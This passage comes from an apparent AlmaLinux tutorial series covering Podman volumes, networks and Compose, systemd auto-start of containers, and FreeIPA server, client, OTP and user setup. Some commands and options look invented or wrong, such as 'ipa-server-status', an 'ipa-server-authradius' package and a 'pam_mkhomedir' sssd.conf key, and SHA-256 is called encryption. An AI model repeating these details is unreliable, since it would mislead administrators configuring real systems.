Containers are ephemeral by design, meaning data is lost when the container stops. Volumes help persist data beyond the container lifecycle.
Create a Volume
podman volume create my-volume
Run a Container with a Volume
podman run -d --name my-nginx -p 8080:80 -v my-volume:/usr/share/nginx/html nginx
You can now store persistent data in the my-volume directory.
Working with Podman Networks
Containers often need to communicate with each other or the outside world. Podman’s networking capabilities make this seamless.
Create a Network
podman network create my-network
Connect a Container to a Network
Run a container and attach it to the created network:
podman run -d --name my-container --network my-network alpine
Inspect the Network
View details about the network:
podman network inspect my-network
Podman Compose for Multi-Container Applications
Podman supports Docker Compose files via Podman Compose, allowing users to orchestrate multiple containers easily.
Install Podman Compose
Install the Python-based Podman Compose tool:
pip3 install podman-compose
Create a docker-compose.yml File
Here’s an example for a web application:
version: '3.9'
services:
web:
image: nginx
ports:
- "8080:80"
db:
image: postgres
environment:
POSTGRES_USER: user
POSTGRES_PASSWORD: password
Run the Compose File
Navigate to the directory containing the file and run:
podman-compose up
Use podman-compose down to stop and remove the containers.
Rootless Security Best Practices
Running containers without root privileges enhances security, but additional measures can further safeguard your environment:
Use Non-Root Users Inside Containers
Ensure containers don’t run as root by specifying a user in the Dockerfile or container configuration.
Limit Resources
Prevent containers from consuming excessive resources by setting limits:
podman run -d --memory 512m --cpus 1 nginx
Scan Images for Vulnerabilities
Use tools like Skopeo or Trivy to analyze container images for security flaws.
Troubleshooting Common Issues
1. Container Fails to Start
Check the logs for errors:
podman logs <container-name>
2. Image Not Found
Ensure the image name and tag are correct. Pull the latest version if needed:
podman pull <image-name>
3. Podman Command Not Found
Ensure Podman is installed and accessible in your PATH. If not, re-install it using:
sudo dnf install podman -y
Best Practices for Common Users
Use Podman Aliases: Simplify commands with aliases, e.g., alias pps='podman ps'.
Clean Up Unused Resources: Remove dangling images and stopped containers:
podman system prune
Keep Podman Updated: Regular updates ensure you have the latest features and security fixes.
Enable Logs for Debugging: Always review logs to understand container behavior.
Conclusion
Podman on AlmaLinux offers a secure, efficient, and user-friendly platform for running containers, even for non-root users. Its compatibility with Docker commands, rootless mode, and robust features make it an excellent choice for developers, sysadmins, and everyday users.
By following this guide, you now have the tools and knowledge to set up, run, and manage Podman containers on AlmaLinux. Experiment with different configurations, explore multi-container setups, and embrace the power of containerization in your workflows!
6.2.6.13 - How to Generate Systemd Unit Files and Auto-Start Containers on AlmaLinux
Learn how to generate Systemd unit files and enable auto-starting for containers on AlmaLinux. This guide covers Podman configuration, Systemd integration, and best practices.Managing containers effectively is crucial for streamlining application deployment and ensuring services are always available. On AlmaLinux, system administrators and developers can leverage Systemd to manage container auto-startup and lifecycle. This guide explores how to generate and use Systemd unit files to enable auto-starting for containers, with practical examples tailored for AlmaLinux.
What is Systemd, and Why Use It for Containers?
Systemd is a system and service manager for Linux, responsible for bootstrapping the user space and managing system processes. It allows users to create unit files that define how services and applications should be initialized, monitored, and terminated.
When used with container engines like Podman, Systemd provides:
- Automatic Startup: Ensures containers start at boot.
- Lifecycle Management: Monitors container health and restarts failed containers.
- Integration: Simplifies management of containerized services alongside other system services.
Prerequisites
Before we begin, ensure the following:
- AlmaLinux installed and updated.
- A container engine installed (e.g., Podman).
- Basic knowledge of Linux commands and text editing.
Step 1: Install and Configure Podman
If Podman is not already installed on AlmaLinux, follow these steps:
Install Podman
sudo dnf update -y
sudo dnf install podman -y
Verify Podman Installation
podman --version
Step 2: Run a Container
Run a test container to ensure everything is functioning correctly. For example, let’s run an Nginx container:
podman run -d --name my-nginx -p 8080:80 nginx
-d: Runs the container in detached mode.--name my-nginx: Names the container for easier management.-p 8080:80: Maps port 8080 on the host to port 80 in the container.
Step 3: Generate a Systemd Unit File for the Container
Podman simplifies the process of generating Systemd unit files. Here’s how to do it:
Use the podman generate systemd Command
Run the following command to create a Systemd unit file for the container:
podman generate systemd --name my-nginx --files --new
Explanation of Options:
--name my-nginx: Specifies the container for which the unit file is generated.--files: Saves the unit file as a .service file in the current directory.--new: Ensures the service file creates a new container if one does not already exist.
This command generates a .service file named container-my-nginx.service in the current directory.
Step 4: Move the Unit File to the Systemd Directory
To make the service available for Systemd, move the unit file to the appropriate directory:
sudo mv container-my-nginx.service /etc/systemd/system/
Step 5: Enable and Start the Service
Enable the service to start the container automatically at boot:
sudo systemctl enable container-my-nginx.service
Start the service immediately:
sudo systemctl start container-my-nginx.service
Step 6: Verify the Service
Check the status of the container service:
sudo systemctl status container-my-nginx.service
Expected Output:
The output should confirm that the service is active and running.
Step 7: Testing Auto-Start at Boot
To ensure the container starts automatically at boot:
Reboot the system:
sudo reboot
After reboot, check if the container is running:
podman ps
The container should appear in the list of running containers.
Advanced Configuration of Systemd Unit Files
You can customize the generated unit file to fine-tune the container’s behavior.
1. Edit the Unit File
Open the unit file for editing:
sudo nano /etc/systemd/system/container-my-nginx.service
2. Key Sections of the Unit File
Service Section
The [Service] section controls how the container behaves.
[Service]
Restart=always
ExecStartPre=-/usr/bin/podman rm -f my-nginx
ExecStart=/usr/bin/podman run --name=my-nginx -d -p 8080:80 nginx
ExecStop=/usr/bin/podman stop -t 10 my-nginx
Restart=always: Ensures the service restarts if it crashes.ExecStartPre: Removes any existing container with the same name before starting a new one.ExecStart: Defines the command to start the container.ExecStop: Specifies the command to stop the container gracefully.
Environment Variables
Pass environment variables to the container by adding:
Environment="MY_ENV_VAR=value"
ExecStart=/usr/bin/podman run --env MY_ENV_VAR=value --name=my-nginx -d -p 8080:80 nginx
Managing Multiple Containers with Systemd
To manage multiple containers, repeat the steps for each container or use Podman pods.
Using Pods
Create a Podman pod that includes multiple containers:
podman pod create --name my-pod -p 8080:80
podman run -dt --pod my-pod nginx
podman run -dt --pod my-pod redis
Generate a unit file for the pod:
podman generate systemd --name my-pod --files --new
Move the pod service file to Systemd and enable it as described earlier.
Troubleshooting Common Issues
1. Service Fails to Start
Check logs for detailed error messages:
sudo journalctl -u container-my-nginx.service
Ensure the Podman container exists and is named correctly.
2. Service Not Starting at Boot
Verify the service is enabled:
sudo systemctl is-enabled container-my-nginx.service
Ensure the Systemd configuration is reloaded:
sudo systemctl daemon-reload
3. Container Crashes or Exits Unexpectedly
Inspect the container logs:
podman logs my-nginx
Best Practices for Using Systemd with Containers
Use Descriptive Names: Clearly name containers and unit files for better management.
Enable Logging: Ensure logs are accessible for troubleshooting by using Podman’s logging features.
Resource Limits: Set memory and CPU limits to avoid resource exhaustion:
podman run -d --memory 512m --cpus 1 nginx
Regular Updates: Keep Podman and AlmaLinux updated to access new features and security patches.
Conclusion
Using Systemd to manage container auto-starting on AlmaLinux provides a robust and efficient way to ensure containerized applications are always available. By generating and customizing Systemd unit files with Podman, common users and administrators can integrate containers seamlessly into their system’s service management workflow.
With this guide, you now have the tools to automate container startup, fine-tune service behavior, and troubleshoot common issues. Embrace the power of Systemd and Podman to simplify container management on AlmaLinux.
6.2.7 - Directory Server (FreeIPA, OpenLDAP)
Directory Server (FreeIPA, OpenLDAP) on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
Directory Server (FreeIPA, OpenLDAP)
6.2.7.1 - How to Configure FreeIPA Server on AlmaLinux
Learn how to configure a FreeIPA server on AlmaLinux with this detailed guide. Includes installation, setup, DNS configuration, user management, and best practices.Identity management is a critical component of modern IT environments, ensuring secure access to systems, applications, and data. FreeIPA (Free Identity, Policy, and Audit) is an open-source solution that provides centralized identity and authentication services. It integrates key components like Kerberos, LDAP, DNS, and Certificate Authority (CA) to manage users, groups, hosts, and policies.
AlmaLinux, a stable and enterprise-grade Linux distribution, is an excellent platform for deploying FreeIPA Server. This guide will walk you through the process of installing and configuring a FreeIPA Server on AlmaLinux, from setup to basic usage.
What is FreeIPA?
FreeIPA is a powerful and feature-rich identity management solution. It offers:
- Centralized Authentication: Manages user accounts and authenticates access using Kerberos and LDAP.
- Host Management: Controls access to servers and devices.
- Policy Enforcement: Configures and applies security policies.
- Certificate Management: Issues and manages SSL/TLS certificates.
- DNS Integration: Configures and manages DNS records for your domain.
These features make FreeIPA an ideal choice for simplifying and securing identity management in enterprise environments.
Prerequisites
Before proceeding, ensure the following:
- AlmaLinux installed and updated.
- A valid domain name (e.g.,
example.com). - A static IP address configured for the server.
- Administrative (root) access to the system.
- At least 2 GB of RAM and sufficient disk space for logs and database files.
Step 1: Prepare the AlmaLinux System
Update the System
Ensure your AlmaLinux system is up to date:
sudo dnf update -y
Set the Hostname
Set a fully qualified domain name (FQDN) for the server:
sudo hostnamectl set-hostname ipa.example.com
Verify the hostname:
hostnamectl
Configure DNS
Edit the /etc/hosts file to include your server’s static IP and hostname:
192.168.1.10 ipa.example.com ipa
Step 2: Install FreeIPA Server
Enable the FreeIPA Repository
FreeIPA packages are available in the AlmaLinux repositories. Install the required packages:
sudo dnf install ipa-server ipa-server-dns -y
Verify Installation
Check the version of the FreeIPA package installed:
ipa-server-install --version
Step 3: Configure the FreeIPA Server
The ipa-server-install script is used to configure the FreeIPA server. Follow these steps:
Run the Installation Script
Execute the installation command:
sudo ipa-server-install
You’ll be prompted to provide configuration details. Below are the common inputs:
- Hostname: It should automatically detect the FQDN set earlier (
ipa.example.com). - Domain Name: Enter your domain (e.g.,
example.com). - Realm Name: Enter your Kerberos realm (e.g.,
EXAMPLE.COM). - Directory Manager Password: Set a secure password for the LDAP Directory Manager.
- IPA Admin Password: Set a password for the FreeIPA admin account.
- DNS Configuration: If DNS is being managed, configure it here. Provide DNS forwarders or accept defaults.
Enable Firewall Rules
Ensure required ports are open in the firewall:
sudo firewall-cmd --add-service=freeipa-ldap --permanent
sudo firewall-cmd --add-service=freeipa-ldaps --permanent
sudo firewall-cmd --add-service=freeipa-replication --permanent
sudo firewall-cmd --add-service=dns --permanent
sudo firewall-cmd --reload
Step 4: Verify FreeIPA Installation
After the installation completes, verify the status of the FreeIPA services:
sudo ipa-server-status
You should see a list of running services, such as KDC, LDAP, and HTTP.
Step 5: Access the FreeIPA Web Interface
FreeIPA provides a web-based interface for administration.
Open a browser and navigate to:
https://ipa.example.com
Log in using the admin credentials set during installation.
The interface allows you to manage users, groups, hosts, policies, and more.
Step 6: Configure FreeIPA Clients
To fully utilize FreeIPA, configure clients to authenticate with the server.
Install FreeIPA Client
On the client machine, install the FreeIPA client:
sudo dnf install ipa-client -y
Join the Client to the FreeIPA Domain
Run the ipa-client-install script:
sudo ipa-client-install --server=ipa.example.com --domain=example.com
Follow the prompts to complete the setup. After successful configuration, the client system will be integrated with the FreeIPA domain.
Step 7: Manage Users and Groups
Add a New User
To create a new user:
ipa user-add johndoe --first=John --last=Doe --email=johndoe@example.com
Set User Password
Set a password for the user:
ipa passwd johndoe
Create a Group
To create a group:
ipa group-add developers --desc="Development Team"
Add a User to a Group
Add the user to the group:
ipa group-add-member developers --users=johndoe
Step 8: Configure Policies
FreeIPA allows administrators to define and enforce security policies.
Password Policy
Modify the default password policy:
ipa pwpolicy-mod --maxlife=90 --minlength=8 --history=5
--maxlife=90: Password expires after 90 days.--minlength=8: Minimum password length is 8 characters.--history=5: Prevents reuse of the last 5 passwords.
Access Control Policies
Restrict access to specific hosts:
ipa hbacrule-add "Allow Developers" --desc="Allow Developers to access servers"
ipa hbacrule-add-user "Allow Developers" --groups=developers
ipa hbacrule-add-host "Allow Developers" --hosts=webserver.example.com
Step 9: Enable Two-Factor Authentication (Optional)
For enhanced security, enable two-factor authentication (2FA):
Install the required packages:
sudo dnf install ipa-server-authradius -y
Enable 2FA for users:
ipa user-mod johndoe --otp-only=True
Distribute OTP tokens to users for 2FA setup.
Troubleshooting Common Issues
1. DNS Resolution Errors
Ensure the DNS service is properly configured and running:
systemctl status named-pkcs11
Verify DNS records for the server and clients.
2. Kerberos Authentication Fails
Check the Kerberos ticket:
klist
Reinitialize the ticket:
kinit admin
3. Service Status Issues
Restart FreeIPA services:
sudo ipactl restart
Best Practices
Use Secure Passwords: Enforce password policies to enhance security.
Enable 2FA: Protect admin and sensitive accounts with two-factor authentication.
Regular Backups: Backup the FreeIPA database regularly:
ipa-backup
Monitor Logs: Check FreeIPA logs for issues:
/var/log/dirsrv//var/log/krb5kdc.log
Conclusion
Setting up a FreeIPA Server on AlmaLinux simplifies identity and access management in enterprise environments. By centralizing authentication, user management, and policy enforcement, FreeIPA enhances security and efficiency. This guide has provided a step-by-step walkthrough for installation, configuration, and basic administration.
Start using FreeIPA today to streamline your IT operations and ensure secure identity management on AlmaLinux!
6.2.7.2 - How to Add FreeIPA User Accounts on AlmaLinux
Learn how to add and manage FreeIPA user accounts on AlmaLinux. This detailed guide covers user creation, group management, access policies, and best practices.User account management is a cornerstone of any secure IT infrastructure. With FreeIPA, an open-source identity and authentication solution, managing user accounts becomes a streamlined process. FreeIPA integrates components like LDAP, Kerberos, DNS, and Certificate Authority to centralize identity management. AlmaLinux, a robust and enterprise-ready Linux distribution, is an excellent platform for deploying and using FreeIPA.
This guide will walk you through the process of adding and managing user accounts in FreeIPA on AlmaLinux. Whether you’re a system administrator or a newcomer to identity management, this comprehensive tutorial will help you get started.
What is FreeIPA?
FreeIPA (Free Identity, Policy, and Audit) is an all-in-one identity management solution. It simplifies authentication and user management across a domain. Key features include:
- Centralized User Management: Handles user accounts, groups, and permissions.
- Secure Authentication: Uses Kerberos for single sign-on (SSO) and LDAP for directory services.
- Integrated Policy Management: Offers host-based access control and password policies.
- Certificate Management: Issues and manages SSL/TLS certificates.
By centralizing these capabilities, FreeIPA reduces administrative overhead while improving security.
Prerequisites
Before proceeding, ensure the following:
- AlmaLinux installed and updated.
- FreeIPA Server configured and running. If not, refer to a setup guide.
- Administrative (root) access to the server.
- FreeIPA admin credentials.
Step 1: Access the FreeIPA Web Interface
FreeIPA provides a web interface that simplifies user account management.
Open a browser and navigate to the FreeIPA web interface:
https://<freeipa-server-domain>
Replace <freeipa-server-domain> with your FreeIPA server’s domain (e.g., ipa.example.com).
Log in using the admin credentials.
Navigate to the Identity → Users section to begin managing user accounts.
Step 2: Add a User Account via Web Interface
Adding users through the web interface is straightforward:
Click Add in the Users section.
Fill in the required fields:
- User Login (UID): The unique username (e.g.,
johndoe). - First Name: The user’s first name.
- Last Name: The user’s last name.
- Full Name: Automatically populated from first and last names.
- Email: The user’s email address.
Optional fields include:
- Home Directory: Defaults to
/home/<username>. - Shell: Defaults to
/bin/bash.
Set an initial password for the user by checking Set Initial Password and entering a secure password.
Click Add and Edit to add the user and configure additional settings like group memberships and access policies.
Step 3: Add a User Account via CLI
For administrators who prefer the command line, the ipa command simplifies user management.
Add a New User
Use the ipa user-add command:
ipa user-add johndoe --first=John --last=Doe --email=johndoe@example.com
Explanation of Options:
johndoe: The username (UID) for the user.--first=John: The user’s first name.--last=Doe: The user’s last name.--email=johndoe@example.com: The user’s email address.
Set User Password
Set an initial password for the user:
ipa passwd johndoe
The system may prompt the user to change their password upon first login, depending on the policy.
Step 4: Manage User Attributes
FreeIPA allows administrators to manage user attributes to customize access and permissions.
Modify User Details
Update user information using the ipa user-mod command:
ipa user-mod johndoe --phone=123-456-7890 --title="Developer"
Options:
--phone=123-456-7890: Sets the user’s phone number.--title="Developer": Sets the user’s job title.
Add a User to Groups
Groups simplify permission management by grouping users with similar access levels.
Create a group if it doesn’t exist:
ipa group-add developers --desc="Development Team"
Add the user to the group:
ipa group-add-member developers --users=johndoe
Verify the user’s group membership:
ipa user-show johndoe
Step 5: Apply Access Policies to Users
FreeIPA allows administrators to enforce access control using Host-Based Access Control (HBAC) rules.
Add an HBAC Rule
Create an HBAC rule to define user access:
ipa hbacrule-add "Allow Developers" --desc="Allow Developers Access to Servers"
Add the user’s group to the rule:
ipa hbacrule-add-user "Allow Developers" --groups=developers
Add target hosts to the rule:
ipa hbacrule-add-host "Allow Developers" --hosts=webserver.example.com
Step 6: Enforce Password Policies
Password policies ensure secure user authentication.
View Current Password Policies
List current password policies:
ipa pwpolicy-show
Modify Password Policies
Update the default password policy:
ipa pwpolicy-mod --maxlife=90 --minlength=8 --history=5
Explanation:
--maxlife=90: Password expires after 90 days.--minlength=8: Requires passwords to be at least 8 characters.--history=5: Prevents reuse of the last 5 passwords.
Step 7: Test User Authentication
To ensure the new user account is functioning, log in with the credentials or use Kerberos for authentication.
Kerberos Login
Authenticate the user using Kerberos:
kinit johndoe
Verify the Kerberos ticket:
klist
SSH Login
If the user has access to a specific host, test SSH login:
ssh johndoe@webserver.example.com
Step 8: Troubleshooting Common Issues
User Cannot Log In
Ensure the user account is active:
ipa user-show johndoe
Verify group membership and HBAC rules:
ipa group-show developers
ipa hbacrule-show "Allow Developers"
Check Kerberos tickets:
klist
Password Issues
If the user forgets their password, reset it:
ipa passwd johndoe
Ensure the password meets policy requirements.
Step 9: Best Practices for User Management
Use Groups for Permissions: Assign permissions through groups instead of individual users.
Enforce Password Expiry: Regularly rotate passwords to enhance security.
Audit Accounts: Periodically review and deactivate inactive accounts:
ipa user-disable johndoe
Enable Two-Factor Authentication (2FA): Add an extra layer of security for privileged accounts.
Backup FreeIPA Configuration: Use ipa-backup to safeguard data regularly.
Conclusion
Adding and managing user accounts with FreeIPA on AlmaLinux is a seamless process that enhances security and simplifies identity management. By using the intuitive web interface or the powerful CLI, administrators can efficiently handle user accounts, groups, and access policies. Whether you’re setting up a single user or managing a large organization, FreeIPA provides the tools needed for effective identity management.
Start adding users to your FreeIPA environment today and unlock the full potential of centralized identity and authentication on AlmaLinux.
6.2.7.3 - How to Configure FreeIPA Client on AlmaLinux
Learn how to configure a FreeIPA client on AlmaLinux with this step-by-step guide. Includes installation, configuration, testing, and troubleshooting tips for seamless integration.Centralized identity management is essential for maintaining security and streamlining user authentication across systems. FreeIPA (Free Identity, Policy, and Audit) provides an all-in-one solution for managing user authentication, policies, and access. Configuring a FreeIPA Client on AlmaLinux allows the system to authenticate users against the FreeIPA server and access its centralized resources.
This guide will take you through the process of installing and configuring a FreeIPA client on AlmaLinux, providing step-by-step instructions and troubleshooting tips to ensure seamless integration.
Why Use FreeIPA Clients?
A FreeIPA client connects a machine to the FreeIPA server, enabling centralized authentication and policy enforcement. Key benefits include:
- Centralized User Management: User accounts and policies are managed on the server.
- Single Sign-On (SSO): Users can log in to multiple systems using the same credentials.
- Policy Enforcement: Apply consistent access control and security policies across all connected systems.
- Secure Authentication: Kerberos-backed authentication enhances security.
By configuring a FreeIPA client, administrators can significantly simplify and secure system access management.
Prerequisites
Before you begin, ensure the following:
- A working FreeIPA Server setup (e.g.,
ipa.example.com). - AlmaLinux installed and updated.
- A static IP address for the client machine.
- Root (sudo) access to the client system.
- DNS configured to resolve the FreeIPA server domain.
Step 1: Prepare the Client System
Update the System
Ensure the system is up to date:
sudo dnf update -y
Set the Hostname
Set a fully qualified domain name (FQDN) for the client system:
sudo hostnamectl set-hostname client.example.com
Verify the hostname:
hostnamectl
Configure DNS
The client machine must resolve the FreeIPA server’s domain. Edit the /etc/hosts file to include the FreeIPA server’s details:
192.168.1.10 ipa.example.com ipa
Replace 192.168.1.10 with the IP address of your FreeIPA server.
Step 2: Install FreeIPA Client
FreeIPA provides a client package that simplifies the setup process.
Install the FreeIPA Client Package
Use the following command to install the FreeIPA client:
sudo dnf install ipa-client -y
Verify Installation
Check the version of the installed FreeIPA client:
ipa-client-install --version
Step 3: Configure the FreeIPA Client
The ipa-client-install script simplifies client configuration and handles Kerberos, SSSD, and other dependencies.
Run the Configuration Script
Execute the following command to start the client setup process:
sudo ipa-client-install --mkhomedir
Key Options:
--mkhomedir: Automatically creates a home directory for each authenticated user on login.
Respond to Prompts
You’ll be prompted for various configuration details:
- IPA Server Address: Provide the FQDN of your FreeIPA server (e.g.,
ipa.example.com). - Domain Name: Enter your domain (e.g.,
example.com). - Admin Credentials: Enter the FreeIPA admin username and password to join the domain.
Verify Successful Configuration
If the setup completes successfully, you’ll see a confirmation message similar to:
Client configuration complete.
Step 4: Test Client Integration
After configuring the FreeIPA client, verify its integration with the server.
1. Authenticate as a FreeIPA User
Log in using a FreeIPA user account:
kinit <username>
Replace <username> with a valid FreeIPA username. If successful, this command acquires a Kerberos ticket.
2. Verify Kerberos Ticket
Check the Kerberos ticket:
klist
You should see details about the ticket, including the principal name and expiry time.
Step 5: Configure Home Directory Creation
The --mkhomedir option automatically creates home directories for FreeIPA users. If this was not set during installation, configure it manually:
Edit the PAM configuration file for SSSD:
sudo nano /etc/sssd/sssd.conf
Add the following line under the [pam] section:
pam_mkhomedir = True
Restart the SSSD service:
sudo systemctl restart sssd
Step 6: Test SSH Access
FreeIPA simplifies SSH access by allowing centralized management of user keys and policies.
Enable SSH Integration
Ensure the ipa-client-install script configured SSH. Check the SSH configuration file:
sudo nano /etc/ssh/sshd_config
Ensure the following lines are present:
GSSAPIAuthentication yes
GSSAPICleanupCredentials yes
Restart the SSH service:
sudo systemctl restart sshd
Test SSH Login
From another system, test SSH login using a FreeIPA user account:
ssh <username>@client.example.com
Step 7: Configure Access Policies
FreeIPA enforces access policies through Host-Based Access Control (HBAC). By default, all FreeIPA users may not have access to the client machine.
Create an HBAC Rule
On the FreeIPA server, create an HBAC rule to allow specific users or groups to access the client machine.
Example: Allow Developers Group
Log in to the FreeIPA web interface or use the CLI.
Add a new HBAC rule:
ipa hbacrule-add "Allow Developers"
Add the developers group to the rule:
ipa hbacrule-add-user "Allow Developers" --groups=developers
Add the client machine to the rule:
ipa hbacrule-add-host "Allow Developers" --hosts=client.example.com
Step 8: Troubleshooting Common Issues
1. DNS Resolution Issues
Ensure the client can resolve the FreeIPA server’s domain:
ping ipa.example.com
If DNS is not configured, manually add the server’s details to /etc/hosts.
2. Kerberos Ticket Issues
If kinit fails, check the system time. Kerberos requires synchronized clocks.
Synchronize the client’s clock with the FreeIPA server:
sudo dnf install chrony -y
sudo systemctl start chronyd
sudo chronyc sources
3. SSSD Fails to Start
Inspect the SSSD logs for errors:
sudo journalctl -u sssd
Ensure the sssd.conf file is correctly configured and has the appropriate permissions:
sudo chmod 600 /etc/sssd/sssd.conf
sudo systemctl restart sssd
Best Practices for FreeIPA Client Management
- Monitor Logs: Regularly check logs for authentication errors and configuration issues.
- Apply Security Policies: Use FreeIPA to enforce password policies and two-factor authentication for critical accounts.
- Keep the System Updated: Regularly update AlmaLinux and FreeIPA client packages to ensure compatibility and security.
- Backup Configuration Files: Save a copy of
/etc/sssd/sssd.conf and other configuration files before making changes. - Restrict User Access: Use HBAC rules to limit access to specific users or groups.
Conclusion
Configuring a FreeIPA client on AlmaLinux streamlines authentication and access management, making it easier to enforce security policies and manage users across systems. By following this guide, you’ve set up and tested the FreeIPA client, enabling secure and centralized authentication for your AlmaLinux machine.
Whether you’re managing a small network or an enterprise environment, FreeIPA’s capabilities simplify identity management and enhance security. Start leveraging FreeIPA clients today to take full advantage of centralized authentication on AlmaLinux.
6.2.7.4 - How to Configure FreeIPA Client with One-Time Password on AlmaLinux
Learn how to configure a FreeIPA client with OTP on AlmaLinux. This detailed guide covers installation, OTP setup, testing, troubleshooting, and best practices for secure authentication.In an era where security is paramount, integrating One-Time Password (OTP) with centralized authentication systems like FreeIPA enhances protection against unauthorized access. FreeIPA, an open-source identity management solution, supports OTP, enabling an additional layer of security for user authentication. Configuring a FreeIPA client on AlmaLinux to use OTP ensures secure, single-use authentication for users while maintaining centralized identity management.
This guide explains how to configure a FreeIPA client with OTP on AlmaLinux, including step-by-step instructions, testing, and troubleshooting.
What is OTP and Why Use It with FreeIPA?
What is OTP?
OTP, or One-Time Password, is a password valid for a single login session or transaction. Generated dynamically, OTPs reduce the risk of password-related attacks such as phishing or credential replay.
Why Use OTP with FreeIPA?
Integrating OTP with FreeIPA provides several advantages:
- Enhanced Security: Requires an additional factor for authentication.
- Centralized Management: OTP configuration is managed within the FreeIPA server.
- Convenient User Experience: Supports various token generation methods, including mobile apps.
Prerequisites
Before proceeding, ensure the following:
- A working FreeIPA Server setup.
- FreeIPA server configured with OTP support.
- AlmaLinux installed and updated.
- A FreeIPA admin account and user accounts configured for OTP.
- Administrative (root) access to the client machine.
- A time-synchronized system using NTP or Chrony.
Step 1: Prepare the AlmaLinux Client
Update the System
Start by updating the AlmaLinux client to the latest packages:
sudo dnf update -y
Set the Hostname
Assign a fully qualified domain name (FQDN) to the client machine:
sudo hostnamectl set-hostname client.example.com
Verify the hostname:
hostnamectl
Configure DNS
Ensure the client system can resolve the FreeIPA server’s domain. Edit /etc/hosts to include the server’s IP and hostname:
192.168.1.10 ipa.example.com ipa
Step 2: Install FreeIPA Client
Install the FreeIPA client package on the AlmaLinux machine:
sudo dnf install ipa-client -y
Step 3: Configure FreeIPA Client
Run the FreeIPA client configuration script:
sudo ipa-client-install --mkhomedir
Key Options:
--mkhomedir: Automatically creates a home directory for authenticated users on login.
Respond to Prompts
You will be prompted for:
- FreeIPA Server Address: Enter the FQDN of the server (e.g.,
ipa.example.com). - Domain Name: Enter your FreeIPA domain (e.g.,
example.com). - Admin Credentials: Provide the admin username and password.
The script configures Kerberos, SSSD, and other dependencies.
Step 4: Enable OTP Authentication
1. Set Up OTP for a User
Log in to the FreeIPA server and enable OTP for a specific user. Use either the web interface or the CLI.
Using the Web Interface
- Navigate to Identity → Users.
- Select a user and edit their account.
- Enable OTP authentication by checking the OTP Only option.
Using the CLI
Run the following command:
ipa user-mod username --otp-only=True
Replace username with the user’s FreeIPA username.
2. Generate an OTP Token
Generate a token for the user to use with OTP-based authentication.
Add a Token for the User
On the FreeIPA server, generate a token using the CLI:
ipa otptoken-add --owner=username
Configure Token Details
Provide details such as:
- Type: Choose between
totp (time-based) or hotp (event-based). - Algorithm: Use a secure algorithm like SHA-256.
- Digits: Specify the number of digits in the OTP (e.g., 6).
The output includes the OTP token’s details, including a QR code or secret key for setup.
Distribute the Token
Share the QR code or secret key with the user for use in an OTP app like Google Authenticator or FreeOTP.
Step 5: Test OTP Authentication
1. Test Kerberos Authentication
Log in as the user with OTP:
kinit username
When prompted for a password, enter the OTP generated by the user’s app.
2. Verify Kerberos Ticket
Check the Kerberos ticket:
klist
The ticket should include the user’s principal, confirming successful OTP authentication.
Step 6: Configure SSH with OTP
FreeIPA supports SSH authentication with OTP. Configure the client machine to use this feature.
1. Edit SSH Configuration
Ensure that GSSAPI authentication is enabled. Edit /etc/ssh/sshd_config:
GSSAPIAuthentication yes
GSSAPICleanupCredentials yes
Restart the SSH service:
sudo systemctl restart sshd
2. Test SSH Access
Attempt SSH login using a FreeIPA user account with OTP:
ssh username@client.example.com
Enter the OTP when prompted for a password.
Step 7: Configure Time Synchronization
OTP requires accurate time synchronization between the client and server to validate time-based tokens.
1. Install Chrony
Ensure Chrony is installed and running:
sudo dnf install chrony -y
sudo systemctl start chronyd
sudo systemctl enable chronyd
2. Verify Time Synchronization
Check the status of Chrony:
chronyc tracking
Ensure the system’s time is synchronized with the NTP server.
Step 8: Troubleshooting Common Issues
1. OTP Authentication Fails
Verify the user account is OTP-enabled:
ipa user-show username
Ensure the correct OTP is being used. Re-synchronize the OTP token if necessary.
2. Kerberos Ticket Not Issued
Check Kerberos logs for errors:
sudo journalctl -u krb5kdc
Verify the time synchronization between the client and server.
3. SSH Login Fails
Check SSH logs for errors:
sudo journalctl -u sshd
Ensure the SSH configuration includes GSSAPI authentication settings.
Best Practices for OTP Configuration
- Use Secure Algorithms: Configure tokens with secure algorithms like SHA-256 for robust encryption.
- Regularly Rotate Tokens: Periodically update OTP secrets to reduce the risk of compromise.
- Enable 2FA for Admin Accounts: Require OTP for privileged accounts to enhance security.
- Backup Configuration: Save backup copies of OTP token settings and FreeIPA configuration files.
- Monitor Logs: Regularly review authentication logs for suspicious activity.
Conclusion
Configuring a FreeIPA client with OTP on AlmaLinux enhances authentication security by requiring single-use passwords in addition to the usual credentials. By following this guide, you’ve set up the FreeIPA client, enabled OTP for users, and tested secure login methods like Kerberos and SSH.
This configuration provides a robust, centralized identity management solution with an added layer of security. Start integrating OTP into your FreeIPA environment today and take your authentication processes to the next level.
6.2.7.5 - How to Configure FreeIPA Basic Operation of User Management on AlmaLinux
FreeIPA is a robust and open-source identity management solution that integrates various services such as LDAP, Kerberos, DNS, and more into a centralized platform.Introduction
FreeIPA is a robust and open-source identity management solution that integrates various services such as LDAP, Kerberos, DNS, and more into a centralized platform. It simplifies the management of user identities, policies, and access control across a network. AlmaLinux, a popular CentOS alternative, is an excellent choice for hosting FreeIPA due to its enterprise-grade stability and compatibility. In this guide, we will explore how to configure FreeIPA for basic user management on AlmaLinux.
Prerequisites
Before proceeding, ensure that the following requirements are met:
AlmaLinux Server: A fresh installation of AlmaLinux 8 or later.
Root Access: Administrative privileges on the AlmaLinux server.
DNS Setup: A functioning DNS server or the ability to configure DNS records for FreeIPA.
System Updates: Update your AlmaLinux system by running:
sudo dnf update -y
Hostname Configuration: Assign a fully qualified domain name (FQDN) to the server. For example:
sudo hostnamectl set-hostname ipa.example.com
Firewall: Ensure that the necessary ports for FreeIPA (e.g., 389, 636, 88, 464, and 80) are open.
Step 1: Install FreeIPA Server
Enable FreeIPA Repository:
AlmaLinux provides FreeIPA packages in its default repositories. Begin by enabling the required modules:
sudo dnf module enable idm:DL1 -y
Install FreeIPA Server:
Install the server packages and their dependencies using the following command:
sudo dnf install freeipa-server -y
Install Optional Dependencies:
For a complete setup, install additional packages such as the DNS server:
sudo dnf install freeipa-server-dns -y
Step 2: Configure FreeIPA Server
Run the Setup Script:
FreeIPA provides an interactive script for server configuration. Execute it with:
sudo ipa-server-install
During the installation, you will be prompted for:
- Server hostname: Verify the FQDN.
- Domain name: Provide the domain name, e.g.,
example.com. - Kerberos realm: Typically the uppercase version of the domain name, e.g.,
EXAMPLE.COM. - DNS configuration: Choose whether to configure DNS (if not already set up).
Example output:
The log file for this installation can be found in /var/log/ipaserver-install.log
Configuring NTP daemon (chronyd)
Configuring directory server (dirsrv)
